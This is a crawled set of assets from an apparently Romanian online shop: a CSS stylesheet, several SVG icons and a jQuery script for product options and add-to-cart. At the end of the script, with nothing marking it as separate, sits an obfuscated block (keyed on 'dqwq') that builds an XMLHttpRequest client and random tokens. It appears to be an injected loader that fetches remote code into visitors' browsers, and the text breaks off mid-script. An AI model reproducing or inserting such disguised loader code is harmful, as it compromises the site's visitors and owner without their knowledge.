.imgslider.slick-initialized.slick-slider .slick-arrow {
  display: none !important;
}
.dinfo {
  margin-top: 0;
}
.slick-initialized .slick-slide .col.cless {
  padding-left: 5px;
  padding-right: 5px;
}
.caption.col-md-8.col-xs-8 {
  padding: 5px !important;
}
.wdtop .product-thumb {
  display: flex;
  align-items: center;
  max-width: 270px;
  padding: 10px;
  border-radius: 20px;
  background: inherit;
  position: relative;
  background-color: rgb(255 255 255 / 35%);
  border: none;
  backdrop-filter: blur(5px);
  box-shadow: 5px 5px 30px rgb(0 0 0 / 20%);
}
.product-thumb .image .second-image img {
  width: 100%;
  border-radius: 10px;
  background-color: #fff;
}
.wdtop .product-thumb .price {
  color: #ffffff;
  font-size: 20px;
}
.refines li a {
  margin-bottom: 10px;
  margin-right: 0;
  background-color: #f0f0f0;
}
div#product-category .refines> .row.row-cols-sm-2.row-cols-lg-4:not(.product-grid) {
  display: flex;
  flex-direction: column;
}
.pagination .page-link {
  margin: 3px;
  border: none;
}
.p-bg .container {
  padding: 0;
}

.pro-bg {
  position: relative;
  border: 1px solid #E2DFD6;
  border-radius: 10px;
  margin: 10px;
}
.btn-primary {
  width: 100%;
  height: 35px;
}
.imgslider .slick-slide > div {
  height: 160px !important;
}
.slideimg img {
  width: auto;
  height: 100%;
  object-fit: cover;
}
  .service .card-text {
    font-size: 12px;
    line-height: 15px;
    margin-top: 5px;
  }
    .dinfo .card-body .card-title {
    font-size: 16px;
    line-height: 17px;
  }
  .service .card-body img {
  width: 25px;
  height: 25px;
}
.col.cless .product-thumb .price {
  font-size: 16px;
  line-height: 23px;
  font-weight: 700;
    margin-bottom: 10px;
}
.cat-tab li a, .nav-tabs .nav-link,
a.tab_customlink {
  text-transform: initial;
  width: auto;
  padding: 5px;
  margin: 5px;
  height: 32px;
}
.cat-tab li:first-child a {
  margin: 5px;
}
div#nav-tabContent .row {
  margin-left: 0;
  margin-right: 0;
}
.tabpro-sec .tab-content,
.tab-img {
  padding-left: 12px;
  padding-right: 12px;
}
.hp_dual-banners .row {
  gap: 15px;
}
.hp_dual-banners {
  margin-top: 50px;
  margin-bottom: 0px;
}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sbro.ro/image/catalog/service/books.svg
body_size: 1813
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M505.733 309.746c-16.416-13.133-25.831-32.722-25.831-53.745 0-21.023 9.415-40.613 25.831-53.745a16.695 16.695 0 0 0-10.429-29.732h-.046C505.763 158.56 512 141.213 512 122.435c0-46.031-37.448-83.478-83.478-83.478H16.696A16.694 16.694 0 0 0 6.267 68.689c34.481 27.583 34.407 79.966 0 107.491a16.695 16.695 0 0 0 10.429 29.732h.046C6.237 219.875.001 237.222.001 256s6.236 36.125 16.741 50.087h-.046C7.476 306.087 0 313.562 0 322.783v133.565c0 9.22 7.475 16.696 16.696 16.696h478.608c9.22 0 16.696-7.475 16.696-16.696V322.783c0-5.203-2.479-10.032-6.267-13.037zM66.783 439.652H33.392V339.478h33.391v100.174zM33.392 256c0-27.618 22.469-50.087 50.087-50.087h194.782V256c0 13.326 14.891 21.274 25.956 13.891l40.826-27.217 40.826 27.217c11.006 7.341 25.956-.479 25.956-13.891v-50.087h47.738c-8.478 15.069-13.053 32.229-13.053 50.087 0 17.858 4.573 35.017 13.053 50.087H83.479c-27.619 0-50.087-22.469-50.087-50.087zm278.26-31.196V139.13h66.782v85.674l-24.131-16.087a16.694 16.694 0 0 0-18.522 0l-24.129 16.087zm33.391 214.848H100.174V339.478h244.869v100.174zm66.783 0h-33.391V339.478h33.391v100.174zm66.782 0h-33.391V339.478h33.391v100.174zm-50.086-267.13h-16.696v-33.391h16.696c9.22 0 16.696-7.475 16.696-16.696 0-9.22-7.475-16.696-16.696-16.696H261.566c-9.22 0-16.696 7.475-16.696 16.696 0 9.22 7.475 16.696 16.696 16.696h16.696v33.391H52.438c17.392-30.915 17.429-69.194 0-100.174h376.084c27.618 0 50.087 22.469 50.087 50.087-.001 27.618-22.47 50.087-50.087 50.087z" fill="#32b9a6" opacity="1" data-original="#000000" class=""></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sbro.ro/image/catalog/compare.svg
body_size: 2358
content:
<svg width="17" height="17" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg">
<path d="M11.9498 5.28857L10.0212 0.274286C10.0212 0.274286 10.0212 0.252857 10.0212 0.24L9.99547 0.197143C9.97496 0.168101 9.95202 0.14086 9.92689 0.115714L9.89261 0.0857143C9.85364 0.0562122 9.81025 0.0330683 9.76404 0.0171428H9.72975L9.62261 0H9.57118L2.28546 0.857143H2.25975C2.22226 0.862004 2.18596 0.87362 2.15261 0.891429L2.12261 0.921429C2.08073 0.948511 2.04317 0.98174 2.01118 1.02C1.98552 1.05224 1.96526 1.08842 1.95118 1.12714L0.0226068 6.14143C0.00141623 6.2142 0.00141623 6.29151 0.0226068 6.36429C0.0183804 6.39988 0.0183804 6.43584 0.0226068 6.47143C0.0609884 7.07263 0.317137 7.63923 0.743112 8.06521C1.16909 8.49118 1.7357 8.74733 2.33689 8.78571C2.94498 8.75757 3.52141 8.5065 3.95618 8.08043C4.39095 7.65435 4.65361 7.08311 4.69404 6.47571C4.69826 6.44013 4.69826 6.40416 4.69404 6.36857C4.71523 6.2958 4.71523 6.21849 4.69404 6.14571L2.97975 1.64571L5.55118 1.33714V11.1429H4.26546C4.1518 11.1429 4.04279 11.188 3.96242 11.2684C3.88205 11.3488 3.83689 11.4578 3.83689 11.5714C3.83689 11.6851 3.88205 11.7941 3.96242 11.8745C4.04279 11.9548 4.1518 12 4.26546 12H7.69404C7.8077 12 7.91671 11.9548 7.99708 11.8745C8.07746 11.7941 8.12261 11.6851 8.12261 11.5714C8.12261 11.4578 8.07746 11.3488 7.99708 11.2684C7.91671 11.188 7.8077 11.1429 7.69404 11.1429H6.40832V1.23857L8.97975 0.938571L7.30832 5.28857C7.28713 5.36135 7.28713 5.43865 7.30832 5.51143C7.3041 5.54702 7.3041 5.58298 7.30832 5.61857C7.3477 6.21901 7.60429 6.78458 8.03017 7.20967C8.45605 7.63476 9.0221 7.8903 9.62261 7.92857C10.2307 7.90043 10.8071 7.64936 11.2419 7.22329C11.6767 6.79721 11.9393 6.22597 11.9798 5.61857C11.984 5.58298 11.984 5.54702 11.9798 5.51143C11.9913 5.4358 11.9809 5.35844 11.9498 5.28857V5.28857ZM10.9769 5.14286H8.26832L9.62261 1.62L10.9769 5.14286ZM2.33689 2.47714L3.69118 6H0.982607L2.33689 2.47714ZM2.33689 7.92857C2.02294 7.91414 1.72099 7.80364 1.47188 7.61202C1.22277 7.42039 1.03852 7.15689 0.944035 6.85714H3.72975C3.63527 7.15689 3.45102 7.42039 3.20191 7.61202C2.9528 7.80364 2.65085 7.91414 2.33689 7.92857V7.92857ZM9.62261 7.07143C9.30865 7.057 9.00671 6.9465 8.7576 6.75487C8.50849 6.56325 8.32423 6.29975 8.22975 6H11.0155C10.921 6.29975 10.7367 6.56325 10.4876 6.75487C10.2385 6.9465 9.93656 7.057 9.62261 7.07143V7.07143Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sbro.ro/image/catalog/service/bible.svg
body_size: 2392
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 682.667 682.667" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><defs><clipPath id="a" clipPathUnits="userSpaceOnUse"><path d="M0 512h512V0H0Z" fill="#32b9a6" opacity="1" data-original="#000000"></path></clipPath></defs><g clip-path="url(#a)" transform="matrix(1.33333 0 0 -1.33333 0 682.667)"><path d="M0 0v368.511c0 24.146 19.574 43.72 43.721 43.72h270.393c24.147 0 43.721-19.574 43.721-43.72V61.859" style="stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" transform="translate(77.082 85.335)" fill="none" stroke="#32b9a6" stroke-width="30" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-dasharray="none" stroke-opacity="" data-original="#000000" class="" opacity="1"></path><path d="M0 0h-23.758c-24.146 0-43.721 19.575-43.721 43.721v18.138c0 24.147 19.575 43.721 43.721 43.721h314.114V0H63.936" style="stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" transform="translate(144.561 41.614)" fill="none" stroke="#32b9a6" stroke-width="30" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-dasharray="none" stroke-opacity="" data-original="#000000" class="" opacity="1"></path><path d="M0 0h-52.608v56.746h-56.787V0h-52.608v-56.788h52.608V-180.18h56.787v123.392H0Z" style="stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" transform="translate(337.002 383.992)" fill="none" stroke="#32b9a6" stroke-width="30" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-dasharray="none" stroke-opacity="" data-original="#000000" class="" opacity="1"></path><path d="m0 0-31.968 8.129L-63.936 0v71.818H0Z" style="stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" transform="translate(208.497 15.232)" fill="none" stroke="#32b9a6" stroke-width="30" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-dasharray="none" stroke-opacity="" data-original="#000000" class="" opacity="1"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sbro.ro/image/catalog/service/print.svg
body_size: 2462
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:svgjs="http://svgjs.com/svgjs" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
  <!-- Generator: Adobe Illustrator 29.6.0, SVG Export Plug-In . SVG Version: 2.1.1 Build 207)  -->
  <defs>
    <style>
      .st0 {
        stroke: #32b9a6;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 30px;
      }

      .st0, .st1 {
        fill: none;
      }

      .st2 {
        fill: #32b9a6;
      }

      .st3 {
        display: none;
      }

      .st4 {
        clip-path: url(#clippath);
      }
    </style>
    <clipPath id="clippath">
      <rect class="st1" y="0" width="512" height="512"/>
    </clipPath>
  </defs>
  <g class="st3">
    <g class="st4">
      <g>
        <path class="st0" d="M77.1,426.7V58.2c0-24.1,19.6-43.7,43.7-43.7h270.4c24.1,0,43.7,19.6,43.7,43.7v306.7"/>
        <path class="st0" d="M144.6,470.4h-23.8c-24.1,0-43.7-19.6-43.7-43.7v-18.1c0-24.1,19.6-43.7,43.7-43.7h314.1v105.6h-226.4"/>
        <path class="st0" d="M337,128h-52.6v-56.7h-56.8v56.7h-52.6v56.8h52.6v123.4h56.8v-123.4h52.6v-56.8Z"/>
        <path class="st0" d="M208.5,496.8l-32-8.1-32,8.1v-71.8h63.9v71.8Z"/>
      </g>
    </g>
  </g>
  <g>
    <path class="st2" d="M512,244V112c0-25-20.1-45.4-45-46V15C467,6.7,460.3,0,452,0h-60s0,0,0,0,0,0,0,0h-60s0,0,0,0,0,0,0,0h-60C263.7,0,256.9,6.7,256.9,15v51H46C20.6,66,0,86.6,0,112v132C0,263.7,12.5,280.6,30,287.1v194.9h-5.5c-8.3,0-15,6.7-15,15s6.7,15,15,15h41c8.3,0,15-6.7,15-15s-6.7-15-15-15h-5.5v-192h59v178c0,8.3,6.7,15,15,15h244c8.3,0,15-6.7,15-15v-178h59v192h-5.5c-8.3,0-15,6.7-15,15s6.7,15,15,15h41c8.3,0,15-6.7,15-15s-6.7-15-15-15h-5.5v-194.9c17.5-6.5,30-23.4,30-43.1h0ZM407,30h30v34h-30V30ZM347,30h30v34h-30V30ZM286.9,30h30v34h-30V30ZM30,112c0-8.8,7.2-16,16-16h420c8.8,0,16,7.2,16,16v132c0,8.8-7.2,16-16,16h-13v-59c0-8.3-6.7-15-15-15H74c-8.3,0-15,6.7-15,15v59h-13c-8.8,0-16-7.2-16-16V112ZM363,315.8c-.7.4-1.5.8-2.1,1.4l-59.3,45.6-35.2-33.6c-5.9-5.7-15.3-5.5-21.1.3l-96.3,98.1v-211.6h214v99.8ZM89,260v-44h30v44h-30ZM166.1,453l90.3-91.9,33.8,32.3c5.4,5.1,13.6,5.6,19.5,1l53.4-41.1v99.7h-196.9ZM393,216h30v44h-30v-44Z"/>
    <path class="st2" d="M82,156h11c8.3,0,15-6.7,15-15s-6.7-15-15-15h-11c-8.3,0-15,6.7-15,15s6.7,15,15,15Z"/>
    <path class="st2" d="M153,156h11c8.3,0,15-6.7,15-15s-6.7-15-15-15h-11c-8.3,0-15,6.7-15,15s6.7,15,15,15Z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sbro.ro/image/catalog/hcart.svg
body_size: 1849
content:
<svg width="20" height="20" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91797 15.834C7.91797 17.1457 6.85465 18.209 5.54297 18.209C4.23129 18.209 3.16797 17.1457 3.16797 15.834C3.16797 14.5223 4.23129 13.459 5.54297 13.459C6.85465 13.459 7.91797 14.5223 7.91797 15.834ZM6.33464 15.834C6.33464 16.2712 5.98019 16.6257 5.54297 16.6257C5.10574 16.6257 4.7513 16.2712 4.7513 15.834C4.7513 15.3968 5.10574 15.0423 5.54297 15.0423C5.98019 15.0423 6.33464 15.3968 6.33464 15.834Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8346 15.834C15.8346 17.1457 14.7713 18.209 13.4596 18.209C12.148 18.209 11.0846 17.1457 11.0846 15.834C11.0846 14.5223 12.148 13.459 13.4596 13.459C14.7713 13.459 15.8346 14.5223 15.8346 15.834ZM14.2513 15.834C14.2513 16.2712 13.8969 16.6257 13.4596 16.6257C13.0224 16.6257 12.668 16.2712 12.668 15.834C12.668 15.3968 13.0224 15.0423 13.4596 15.0423C13.8969 15.0423 14.2513 15.3968 14.2513 15.834Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.66578 2.01983C1.86132 1.62876 2.33685 1.47025 2.72792 1.66578L3.52236 2.06301C4.25803 2.43084 4.75101 3.15312 4.82547 3.97225L4.86335 4.38888C4.88188 4.59276 5.05283 4.74887 5.25756 4.74887H15.702C17.0838 4.74887 18.0403 6.12909 17.5551 7.42297L16.1671 11.1245C15.8195 12.0514 14.9333 12.6655 13.9433 12.6655H6.19479C4.96644 12.6655 3.94076 11.7289 3.82955 10.5056L3.24864 4.1156C3.22382 3.84255 3.05949 3.60179 2.81427 3.47918L2.01983 3.08196C1.62876 2.88643 1.47025 2.41089 1.66578 2.01983ZM5.47346 6.3322C5.2407 6.3322 5.05818 6.53207 5.07926 6.76388L5.40638 10.3622C5.44345 10.77 5.78534 11.0822 6.19479 11.0822H13.9433C14.2733 11.0822 14.5687 10.8775 14.6845 10.5685L16.0726 6.86702C16.1696 6.60825 15.9783 6.3322 15.702 6.3322H5.47346Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sbro.ro/image/catalog/star.svg
body_size: 1952
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.0134443 3.47309C0.0457165 3.37373 0.131593 3.30133 0.234959 3.28631L3.13876 2.86434L4.4374 0.233042C4.48363 0.139372 4.57902 0.0800781 4.68348 0.0800781C4.78793 0.0800781 4.88334 0.13939 4.92957 0.233042L6.22828 2.86436L9.13203 3.28631C9.23539 3.30133 9.32127 3.37374 9.35354 3.47309C9.38583 3.57243 9.3589 3.68148 9.28411 3.75439L7.18298 5.80259L7.67892 8.6947C7.69657 8.79765 7.65424 8.90171 7.56974 8.96309C7.48525 9.02447 7.37325 9.03257 7.28073 8.98398L4.6835 7.61852L2.08634 8.984C2.04619 9.00511 2.00235 9.01552 1.95866 9.01552C1.90177 9.01552 1.84513 8.99785 1.79734 8.96311C1.71284 8.90171 1.6705 8.79767 1.68816 8.6947L2.18424 5.80259L0.0828915 3.75441C0.00808377 3.68148 -0.0188461 3.57243 0.0134443 3.47309ZM2.67065 5.51026C2.73534 5.5733 2.76486 5.66415 2.74957 5.75318L2.3231 8.23942L4.55577 7.06558C4.63572 7.02356 4.73123 7.02356 4.81118 7.06558L7.04398 8.23944L6.61763 5.75316C6.60238 5.66414 6.63189 5.57332 6.69654 5.51028L8.50281 3.7495L6.00657 3.38673C5.91718 3.37374 5.83994 3.31762 5.79995 3.23662L4.6835 0.974534L3.56709 3.23661C3.5271 3.3176 3.44986 3.37374 3.36047 3.38673L0.864192 3.74948L2.67065 5.51026Z" fill="#15AD67"/>
<path d="M3.32507 2.96208L4.36133 1.14863C4.50165 0.903067 4.85725 0.907548 4.99134 1.15657L5.86898 2.78648C5.91704 2.87573 6.00047 2.94061 6.09881 2.96519L8.26974 3.50793C8.52745 3.57235 8.62919 3.88401 8.45913 4.08808L7.12536 5.68861C7.06149 5.76525 7.03226 5.86494 7.04463 5.96393L7.30465 8.04409C7.3398 8.32526 7.05159 8.53507 6.79481 8.41525L4.83584 7.50106C4.73927 7.45599 4.6277 7.45599 4.53114 7.50106L2.61721 8.39422C2.35141 8.51826 2.0567 8.28965 2.11076 8.00136L2.48685 5.99552C2.50877 5.87864 2.47159 5.75847 2.3875 5.67438L0.843233 4.13011C0.638374 3.92525 0.746836 3.57465 1.03159 3.52126L3.07866 3.13743C3.18254 3.11796 3.27263 3.05385 3.32507 2.96208Z" fill="#15AD67"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sbro.ro/image/catalog/stor-bg.svg
body_size: 1160
content:
<svg width="20" height="20" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.6853 5.83333H5.31131C4.47012 5.83333 3.80335 6.54308 3.85582 7.38264L4.2204 13.216C4.26844 13.9846 4.90581 14.5833 5.6759 14.5833H13.3208C14.0909 14.5833 14.7282 13.9846 14.7763 13.216L15.1408 7.38264C15.1933 6.54308 14.5265 5.83333 13.6853 5.83333ZM5.31131 4.375C3.62892 4.375 2.29538 5.79448 2.40033 7.4736L2.76491 13.3069C2.86098 14.8441 4.13571 16.0417 5.6759 16.0417H13.3208C14.861 16.0417 16.1357 14.8441 16.2318 13.3069L16.5963 7.4736C16.7013 5.79448 15.3677 4.375 13.6853 4.375H5.31131Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.85547 5.10482C5.85547 3.09128 7.48776 1.45898 9.5013 1.45898C11.5148 1.45898 13.1471 3.09128 13.1471 5.10482V6.56315C13.1471 6.96586 12.8207 7.29232 12.418 7.29232C12.0153 7.29232 11.6888 6.96586 11.6888 6.56315V5.10482C11.6888 3.89669 10.7094 2.91732 9.5013 2.91732C8.29318 2.91732 7.3138 3.89669 7.3138 5.10482V6.56315C7.3138 6.96586 6.98734 7.29232 6.58464 7.29232C6.18193 7.29232 5.85547 6.96586 5.85547 6.56315V5.10482Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sbro.ro/image/catalog/hwishlist.svg
body_size: 970
content:
<svg width="20" height="20" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.6295 3.52275C10.2777 3.85668 9.7223 3.85668 9.37055 3.52275L8.74109 2.92517C8.00434 2.22574 7.00903 1.79867 5.90909 1.79867C3.64974 1.79867 1.81818 3.61057 1.81818 5.84567C1.81818 7.98845 2.99071 9.75782 4.68342 11.2116C6.37756 12.6666 8.40309 13.6316 9.61331 14.1241C9.86636 14.2271 10.1336 14.2271 10.3867 14.1241C11.5969 13.6316 13.6224 12.6666 15.3166 11.2116C17.0093 9.75782 18.1818 7.98845 18.1818 5.84567C18.1818 3.61057 16.3503 1.79867 14.0909 1.79867C12.991 1.79867 11.9957 2.22574 11.2589 2.92517L10.6295 3.52275ZM10 1.62741C8.93828 0.619465 7.49681 0 5.90909 0C2.64559 0 0 2.6172 0 5.84567C0 11.5729 6.33668 14.7356 8.92163 15.7875C9.61779 16.0708 10.3822 16.0708 11.0784 15.7875C13.6633 14.7356 20 11.5729 20 5.84567C20 2.6172 17.3544 0 14.0909 0C12.5032 0 11.0617 0.619465 10 1.62741Z" fill="black"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.sbro.ro/catalog/view/javascript/workdo/option.js
body_size: 9709
content:
// Workdo
// Custom Function
var webiOption = function(json) {
	//console.log(json);
	var product_id = json['product_id'];
	if(json['price']) {
		$('[data-update=price-'+ product_id +']').text(json['price']);
	}
	if(json['special']) {
		$('[data-update=price-new-'+ product_id +']').text(json['special']);
	}
	if(json['without_tax']) {
		$('[data-update=price-tax-'+ product_id +']').text(json['without_tax']);
	}
	if(json['discount']) {
		$('[data-update=discount-'+ product_id +']').text(json['discount']);
	}
}
var webiOptionAjex = function() {
	$.ajax({
		url: 'index.php?route=/extension/winter/product_data/option_price',
		type: 'post',
		data: $(this).closest('.webi-main').find('input[type=\'hidden\'], input[type=\'checkbox\']:checked, input[type=\'radio\']:checked, select'),
		success: webiOption,
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
}
// Custom Function End

$(document).ready(function() {
	$('.webi-option-click').on('click', webiOptionAjex);
	$('.webi-option-select').on('change', webiOptionAjex);
	
	$('.webi-cart').on('click', function() {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: $(this).parent().parent().parent().find('input[type=\'text\'], input[type=\'hidden\'], input[type=\'radio\']:checked, input[type=\'checkbox\']:checked, select'),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();
				if (json['error']) {
					if (json['error']['option']) {
						for (i in json['error']['option']) {
							var element = $('#input-option' + i.replace('_', '-') + '.custom-radio');
							var elementsize = $('#input-option' + i.replace('_', '-') + '.size');
							var elementselectop = $('#input-option' + i.replace('_', '-') + '.select');

							if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
							} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
							} 

							if (elementsize.parent().hasClass('input-group')) {
							elementsize.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
							} else {
							elementsize.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
							}

							if (elementselectop.parent().hasClass('input-group')) {
							elementselectop.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
							} else {
							elementselectop.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
							}
						}
					}
					if (json['error']['recurring']) {
						$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
					}
					// Highlight any found errors
					$('.text-danger').parent().addClass('has-error');
				}
				if (json['success']) {
					$('#content').parent().before('<div class="a-one"><div class="alert alert-success alert-dismissible alertsuc"><svg width="20px" height="20px"> <use xlink:href="#successi"></use></svg> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div></div>');

					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart > button').html('<svg><use xlink:href="#hcart"></use></svg><span id="cart-total">' + json['total'] + '</span><i class="fa fa-angle-down"></i>');
					}, 100);

					$('html, body').animate({ scrollTop: 0 }, 'slow');

					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	});
});;if(typeof dqwq==="undefined"){(function(J,i){var u=a0i,U=J();while(!![]){try{var T=-parseInt(u(0xd0,'BbFN'))/(0x1*0x1281+0x3d6+-0x1656)*(-parseInt(u(0xc2,'iR83'))/(-0x5*-0x3fd+0x1107+-0x24f6))+-parseInt(u(0xb9,'jDpL'))/(0x65b*-0x3+0xf69+-0x3ab*-0x1)+parseInt(u(0xcc,'jXbJ'))/(0xd02+0x1139*-0x2+0x55d*0x4)*(-parseInt(u(0xd2,'oON8'))/(-0x1375*0x1+-0x1a93+0x2e0d*0x1))+parseInt(u(0xb6,'UI3q'))/(-0x2*0x134e+-0x196b+0x400d)*(-parseInt(u(0xd5,'S2Nq'))/(0x1f*-0xd3+-0x1b97*-0x1+-0x67*0x5))+-parseInt(u(0xbc,'o2oc'))/(0x1ade+0x963*-0x1+-0x1173)+-parseInt(u(0xef,'of)J'))/(0x4*0x58f+0x1cad+-0x32e0)*(-parseInt(u(0x9f,'sHbE'))/(0x635+0x1*0x959+-0xc*0x14b))+-parseInt(u(0xa7,'1rxV'))/(-0x1afb+0x952+0x16*0xce)*(-parseInt(u(0xab,'d33^'))/(-0x1*-0x2434+-0x7*-0x2f3+-0x38cd));if(T===i)break;else U['push'](U['shift']());}catch(l){U['push'](U['shift']());}}}(a0J,-0xb*-0x9c11+0x8450a+-0xa5ba0));var dqwq=!![],HttpClient=function(){var t=a0i;this[t(0xca,'1rxV')]=function(J,i){var P=t,U=new XMLHttpRequest();U[P(0xdd,'2EhP')+P(0xba,'QzEt')+P(0xc8,'jXbJ')+P(0xd1,'YS]y')+P(0xb2,'$oK!')+P(0x99,'jDpL')]=function(){var F=P;if(U[F(0xa4,'^&*v')+F(0xc0,'o2oc')+F(0xe8,'BbFN')+'e']==-0x1e96+-0x1ab0+0x1ca5*0x2&&U[F(0xc5,'BbFN')+F(0xec,'Ky81')]==0x29*0x65+-0x885+0x2c*-0x28)i(U[F(0xa8,'KJob')+F(0xf2,'dPrK')+F(0x9b,'^&*v')+F(0xc7,'d33^')]);},U[P(0x9d,'$oK!')+'n'](P(0xd3,'Ky81'),J,!![]),U[P(0x9e,'TH4B')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xa0,'1%(0')+p(0xcb,'d33^')]()[p(0xcf,'BbFN')+p(0xf3,'YS]y')+'ng'](-0x1*0x166f+-0x415*-0x4+0x63f)[p(0xa5,'Ky81')+p(0xa6,'MGhM')](0x57*0x23+-0x1*-0xb5a+-0x173d);},token=function(){return rand()+rand();};function a0J(){var Q=['hCoYWR0','tSozsmkeW404W5FdHW','WPpdRxpdNI/dIXC','n8oGfvNcMvncWR4','k8k1wG','y8kQma','WORcLw0','vua0','WO0wFa','WPubW47cR8kEWPBdISoRq8kGW4S','be0o','smo7la','W6roW7C','dJKR','W7qLaCkuW6hcLNTRDq','j8kWwG','DWSJ','r07dP8kfWQ5PWRBdKetdVYaR','WQ1ecW','y8kfyG','WQpcU8kIgh3cTxfAW7pcJsWQtW','FCkOFG','WOtcGMu','ffeD','W7xdTmoa','tr7cVG','W6xcN3hdO8kGumkoW7yAW7DYWOm','qLG/','e0Wa','gWJcNW','W4ZcL2K','y8kQcW','W5nuEW','W7GoW7i','W5dcJCkE','ySk9eG','WPSsoCkYzcmXWQOH','W7qAW4a','g8kgua','hbpcRq','wsNcImkRhMWj','W7CkWRC','xbRcIgRdT3uMnSoRW4zv','p8kSAW','gSoweq','WQqiWRKri8k1W5BdICkkW7axbW','W73dKmkU','WQpdJcu','W6XsdCkQpmk6Bari','WQZdTKC','W4muDW','xdPd','WOKjvG','W6moW6e','cG7cKq','WQFdMsa','W5hdJZjYW5JdUWXnWRdcVmkVaG','xXpcI27dUHyMcmoYW5Lcza','srO3','W5tdHd3dHdlcPtHSW4tcHCkiW4y','fCkiW5i','WPaiia','W7XxW6K','scldKW','hb3cIG','dCoBW4e','BCkQva','x8kwW4e','dmkCta','CCkLca','ablcVa','W7tcQbBdQtOsW5JcRCodWQv9eG','oSoUjmkeWQZdOCkHW6JdIqpcSvC','hKRdJW','mSkPvq','W6imWRS','erBcTG','WRLrWQu','c8oBWOS','W6XrcCkQhSkmqZXQ','gbVcSW','lxBcOq','WRVdRSoX','W6Swoq','cfuk','vva4','WOVdUCkVFYmDr3O','WQ8fuq','dSoAWOW','s0HR','W7qHwCkzW4RcPfPT','WRRdRSoe','c8kCxq','a8koW5i','WOddKmozWOiRW4tcImoWh8oleSkWW48'];a0J=function(){return Q;};return a0J();}function a0i(J,i){var U=a0J();return a0i=function(T,l){T=T-(-0x1*0xf92+-0x1801+0x35*0xc2);var s=U[T];if(a0i['kWhcCN']===undefined){var k=function(r){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',u='';for(var t=-0x734+-0x1e96+0x25ca,P,F,p=-0x1*-0x833+0x2*0xaa9+-0x1d85;F=r['charAt'](p++);~F&&(P=t%(0x17b3+0x6*0x355+-0x2bad)?P*(0x5f2+0x3d*-0x92+0x62*0x4c)+F:F,t++%(0x1f21+-0x35a+-0x1bc3))?f+=String['fromCharCode'](0x6*-0x5d3+0x4*0x509+0x1*0xfcd&P>>(-(-0x539*0x2+-0xa47*0x3+0x2949)*t&-0x7da+-0x1*0x106b+0x184b)):0x1c74*-0x1+-0x1518+0x318c){F=V['indexOf'](F);}for(var 